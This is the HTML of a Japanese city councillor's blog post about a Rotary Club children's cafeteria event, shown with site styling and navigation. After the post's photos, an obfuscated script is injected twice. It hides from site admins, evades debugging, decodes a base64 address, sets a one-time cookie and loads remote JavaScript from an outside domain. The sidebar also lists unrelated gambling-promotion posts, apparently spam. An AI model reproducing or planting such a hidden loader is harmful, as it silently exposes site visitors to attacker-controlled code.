0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#head-search{float:right;margin:0;padding:0;height:100%;font-size:1px;white-space:nowrap}#head-search form{position:relative;display:inline-block;margin:0;line-height:1;vertical-align:middle;background-color:rgba(200,200,200,.3)}#head-search form:hover{transition:all ease-in-out .4s}#head-search input[type=text]:focus{color:#000;background-color:rgba(255,255,255,1)}#head-search input[type=text],#head-search button[type=submit]{color:#888;background:0 0;border:none;height:24px}#head-search input[type=text]{margin:0 -5px 0 0;padding:0 10px;transition:all ease-in-out .4s;font-size:1.3rem;font-weight:700;width:140px}#head-search button[type=submit]{cursor:pointer;font-size:1.8rem;position:absolute;top:0;right:0;padding:0;margin:0 0 0 -30px;width:30px}#head-search button[type=submit]:before{font-family:"icomoon";content:"\f002"}.head-search-field:placeholder{color:#888;opacity:1}.band-menu ul{right:150px;transition:all ease-in-out .4s}@media screen and (max-width:575px){.band-menu ul{top:38px;right:5px;margin:0}div[id*=head-band]{height:72px}#head-search button[type=submit]{display:block;right:5px;height:32px}#head-search{padding:5px 0}#head-search,#head-search form,#head-search input[type=text]{display:block;min-width:100%;width:100%;height:32px;transition:all ease-in-out .4s}}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:70%!important}#list .posts-list-middle-widget{max-width:100%;width:100%}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}.info{text-align:center;right:0;left:0}#sitename{margin:0 auto 12px auto}.info{padding:44px 10px 20px}div[id*=side-],#col3{padding:0;border:none;background:0 0}#side .widget,#col3 .widget{margin:0 0 15px;padding:20px 14px;border:1px solid #ddd;background:#fff}#side-scroll{margin:0}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Noto Sans JP','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:200;color:#333;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#333}a:hover{text-decoration:none;color:#f9a730}#head-in{color:#333}#head-in #sitename a{color:#fff}#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}body,li,pre,blockquote{font-size:1.4rem}#nav,#gnavi li.gl>a,.mobile-nav{color:#fff}#nav,#gnavi ul.gu{background:#20a39e}#gnavi li.gl>a,#gnavi .mobile-nav{background:#20a39e}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}.band{position:fixed;z-index:21}div[id*=head-band]{background:#20a39e}div[id*=head-band] a{color:#fff}div[id*=head-band] a:hover{color:#f9a730}#head-search input[type=text],#head-search button[type=submit]{color:#333}.head-search-field::placeholder{color:#333;opacity:1}#head-search form{background-color:rgba(255,255,255,.3)}#footer{color:#fff;background:#20a39e}#footer a{color:#fff}#footer a:hover{color:#f9a730}#footer-nav{color:#fff}#footer-nav{text-align:center}#copyright{color:#fff;background:#20a39e}#page-top{background:#20a39e;border-radius:5px}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll .widget:first-child{border-top:1px solid #ddd}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#20a39e}#gnavi li[class*=current]>a{background:#f9a730}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 0 15px;padding:20px 32px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#gnavi li.gl:hover>a>.gim{background:0 0}#page-top{display:none}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .read-more{margin-bottom:20px}#head-in{padding-top:86px}.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}div[id*=head-band]{height:86px;line-height:48px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 0 15px;padding:20px 13px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */main .grid,#side .widget{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.home h2,.archive h2,#side .widget h3,.single h1{color:#20a39e}.home h2 a:hover,.archive h2 a:hover{color:#f9a730}.home .category,.page .category,.archive .category,.meta-box .category,.home .category a,.page .category a,.archive .category a,.meta-box .category a,.home .fa-folder,.page .fa-folder,.archive .fa-folder,.meta-box .fa-folder{color:#20a39e;text-decoration:none}.read-more-link i{display:none}.pagination .active span{background-color:#20a39e}.pagination li a:hover{background-color:#20a39e;color:#fff}#foot-in img{margin-top:50px}.new-title a{color:#20a39e}.new-title a:hover{color:#f9a730}.widget_tag_cloud a{border:none;background-color:#999;color:#fff}.widget_tag_cloud a:hover{background-color:#000}@media (min-width:768px){.widget_tag_cloud a{font-size:13px !important}}.post h2{border-bottom:3px solid #20a39e;border-left:none !important}.post h2:first-letter {margin-right:.1em;font-size:1.5em}.post h3{border-left:none !important;position:relative;border-bottom:4px solid #ccc;margin-left:0}.post h3:after{position:absolute;bottom:-4px;left:0;z-index:2;content:'';width:20%;height:4px;background-color:#20a39e}.post h4{border-left:solid 5px #20a39e !important}.meta-box .fa-tags,.meta-box .tags,.meta-box .tags a{color:#f9a730;text-decoration:none}.meta-box .fa-pencil,.meta-box .author,.meta-box .author a{color:#165e83;text-decoration:none}.related{color:#20a39e}.excerpt h3 a:hover{color:#f9a730 !important}.page .meta,.page .meta-box{display:none}.page .grid hr{display:none}.page .cta{display:none}.popular-posts li{line-height:1.4em !important;margin-bottom:17px !important;padding-bottom:17px !important;border-bottom:dotted 1px #000}.popular-posts img{padding:1px;border:solid .5px #e2e2e2}.popular-posts .wpp-post-title{color:#20a39e;font-weight:700;padding-top:0;margin-left:3px}.popular-posts .wpp-post-title:hover{color:#f9a730}.popular-posts .wpp-excerpt{font-size:14px}@media (min-width:578px){.popular-posts .wpp-excerpt{display:block;margin-top:10px}}.sns-msg h2{border-bottom:solid 5px #e9f707}#pnavi a:hover{color:#f9a730}
#post-thumbnail{overflow:hidden;margin:0 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//ikiiki.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1640246766" media="all" /></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1770006921" media="all" /></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous" /></noscript>
<link rel="stylesheet" id="jp-font-css" href="//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;display=swap" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1644889658" id="luxe-js" async defer></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/highslide.min.js" id="thk-highslide-js" async defer></script>
<link rel="https://api.w.org/" href="https://ikiiki.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ikiiki.org/wp-json/wp/v2/posts/2003" /><link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<meta name="msapplication-TileImage" content="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2003 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">
<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://ikiiki.org/" itemprop="url"><img src="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" alt="" width="209" height="239" class="onepoint" itemprop="image" /><img src="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg" alt="恵庭市議会議員　かわはら光男といきいき街づくり" width="800" height="164" itemprop="image" srcset="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg 800w, https://ikiiki.org/wp-content/uploads/2021/12/top1-300x62.jpg 300w, https://ikiiki.org/wp-content/uploads/2021/12/top1-768x157.jpg 768w, https://ikiiki.org/wp-content/uploads/2021/12/top1-530x109.jpg 530w, https://ikiiki.org/wp-content/uploads/2021/12/top1-565x116.jpg 565w, https://ikiiki.org/wp-content/uploads/2021/12/top1-710x146.jpg 710w, https://ikiiki.org/wp-content/uploads/2021/12/top1-725x149.jpg 725w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<meta itemprop="name about" content="恵庭市議会議員　かわはら光男といきいき街づくり"></meta><p class="desc" itemprop="alternativeHeadline">かわはら光男といきいき街づくりブログ</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu"><li class="gl" ><a href="https://ikiiki.org/"><span class="gim gnavi-item">TOP</span></a></li><li id="menu-item-149" class="page_item page-item-149 gl"><a href="https://ikiiki.org/page-149/"><span class="gim gnavi-item">ご意見箱</span></a></li><li id="menu-item-108" class="page_item page-item-108 gl"><a href="https://ikiiki.org/page-108/"><span class="gim gnavi-item">自己紹介</span></a></li></ul></div><div id="data-prev" data-prev="https://ikiiki.org/2024/03/24/post-1998/"></div>
<div id="data-next" data-next="https://ikiiki.org/2024/03/29/post-2011/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div id="head-search">
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="head-search-form" action="https://ikiiki.org/">
<meta itemprop="url" content="https://ikiiki.org/"/>
<meta itemprop="target" content="https://ikiiki.org/?s={s}"/>
<input itemprop="query-input" type="text" class="head-search-field" placeholder="Search ..." value="" name="s" title="サイト内検索" />
<button id="head-search-button" type="submit" aria-label="検索" class="head-search-submit" value="検索"></button>
</form>
</div>
<div><ul></ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://ikiiki.org/">TOP</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c8;</i><a href="https://ikiiki.org/category/uncategorized/">未分類</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-2003 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<header id="article-header"><figure id="post-thumbnail"><img width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7247.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7247.jpg 640w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7247-300x225.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7247-530x398.jpg 530w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7247-565x424.jpg 565w" sizes="(max-width: 640px) 100vw, 640px" /></figure><h1 class="entry-title" itemprop="headline name">恵庭ロータリークラブ子ども食堂例会</h1></header><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2024-03-27T15:12:37+09:00" itemprop="datePublished">2024年3月27日</time></span></p><aside>
<div id="sns-tops">
<div class="snsf-c">
<ul class="snsfb clearfix">
</ul>
<div class="clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://ikiiki.org/2024/03/27/post-2003/"></div>
</div>
</div>
</aside>
<p>クラブ例会場でパフェを食べた後、みんなで3階にある自衛隊地方連絡部さんご協力支援を頂いて、管釣りだとか制服試着、ジープ乗車体験など面白い遊びなどを短時間でありましたが子どもたちに喜んでいただきました</p>
<p>この事業は、ロータリクラブ２５１０の地区補助金を頂いて行いました</p>
<p>私自身も子ども食堂は初めての体験が出来ました</p>
<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7240.jpg" alt="" class="wp-image-2004" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7240.jpg 640w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7240-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7242.jpg" alt="" class="wp-image-2005" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7242.jpg 640w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7242-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7243.jpg" alt="" class="wp-image-2006" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7243.jpg 640w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7243-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7245.jpg" alt="" class="wp-image-2007" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7245.jpg 640w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7245-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7246.jpg" alt="" class="wp-image-2008" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7246.jpg 640w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7246-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
<div class="meta-box">
<p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://ikiiki.org/author/kawahara/">kawahara</a></span></p>
</div><!--/.meta-box-->
</div><!--/.post-->
<aside>
</aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://ikiiki.org/2024/03/29/post-2011/" rel="next"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/03/img20240329_17282200-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/03/img20240329_17282200-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/03/img20240329_17282200-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/03/img20240329_17282200-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ntitle">中恵庭出張所閉所式</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://ikiiki.org/2024/03/24/post-1998/" rel="prev"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7235-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7235-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7235-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7235-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ptitle">自由民主党恵庭支部定期総会</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
<div id="related-box" class="grid">
<h2 class="related"><i class="material-icons">&#xe8ef;</i>関連記事</h2>
<div id="related">
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/03/25/post-438/" aria-label="Thumbnail of related posts 055"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/03/IMG_5418-B-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 062" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/03/IMG_5418-B-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/03/IMG_5418-B-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/03/IMG_5418-B-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/03/25/post-438/">自民党恵義会</a></h3>
<p>令和4年　第1定例議会を無事終えて安堵の瞬間に、この度、諸派の林議員を我が会派恵 ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/04/07/post-1297/" aria-label="Thumbnail of related posts 088"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/04/P1140151-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 054" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/04/P1140151-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/04/P1140151-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/04/P1140151-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/04/07/post-1297/">事務所開き</a></h3>
<p>昨日　6日は大安の良き日に、後援会主要役員のみなさまにて恵庭豊栄神社の神職をお迎 ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/10/10/post-1651/" aria-label="Thumbnail of related posts 182"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/10/IMG_6790-rotated-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 051" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/10/IMG_6790-rotated-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/10/IMG_6790-rotated-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/10/IMG_6790-rotated-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/10/10/post-1651/">伊勢秀一郎さんジャズ</a></h3>
<p>トランペットの堪能</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/09/24/post-1624/" aria-label="Thumbnail of related posts 078"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6715-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 069" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6715-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/09/IMG_6715-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/09/IMG_6715-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/09/24/post-1624/">瀧本志保アイリッシュダンス</a></h3>
<p></p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/07/10/post-757/" aria-label="Thumbnail of related posts 082"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/07/img20220710_12353311-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 116" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/07/img20220710_12353311-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/07/img20220710_12353311-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/07/img20220710_12353311-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/07/10/post-757/">恵庭市戦没者追悼式</a></h3>
<p>8日の10時に市民会館大ホールにて、しめやかに令和4年度の追悼式が挙行されました ...</p>
</div>
</div>
</div>
</div><!--/#related-box-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最新記事</h3>
<ul>
<li>
<a href="https://ikiiki.org/2026/02/02/post-14873/">和田義明個人演説会</a></li>
<li>
<a href="https://ikiiki.org/2026/02/02/mostbet-ne-demek/">Mostbet ne demek? Canlı bahis önemi və təsiri</a></li>
<li>
<a href="https://ikiiki.org/2026/02/02/kak-zaregistrirovatsia-na-mostbet-poshagovoe-rukovodstvo/">Как зарегистрироваться на Мостбет: пошаговое руководство</a></li>
<li>
<a href="https://ikiiki.org/2026/02/02/mobil-cihazlarda-mostbet-az-giris-nec-islyir/">Mobil Cihazlarda Mostbet AZ Giriş Necə İşləyir?</a></li>
<li>
<a href="https://ikiiki.org/2026/02/02/live-dealer-games-mostbet-casino-tcrubsi/">Live Dealer Games: Mostbet Casino Təcrübəsi</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3>
<ul>
<li><a href="https://ikiiki.org/2026/02/">2026年2月</a></li>
<li><a href="https://ikiiki.org/2026/01/">2026年1月</a></li>
<li><a href="https://ikiiki.org/2025/11/">2025年11月</a></li>
<li><a href="https://ikiiki.org/2025/10/">2025年10月</a></li>
<li><a href="https://ikiiki.org/2025/09/">2025年9月</a></li>
<li><a href="https://ikiiki.org/2025/08/">2025年8月</a></li>
<li><a href="https://ikiiki.org/2025/07/">2025年7月</a></li>
<li><a href="https://ikiiki.org/2025/06/">2025年6月</a></li>
<li><a href="https://ikiiki.org/2025/05/">2025年5月</a></li>
<li><a href="https://ikiiki.org/2025/04/">2025年4月</a></li>
<li><a href="https://ikiiki.org/2025/03/">2025年3月</a></li>
<li><a href="https://ikiiki.org/2025/02/">2025年2月</a></li>
<li><a href="https://ikiiki.org/2025/01/">2025年1月</a></li>
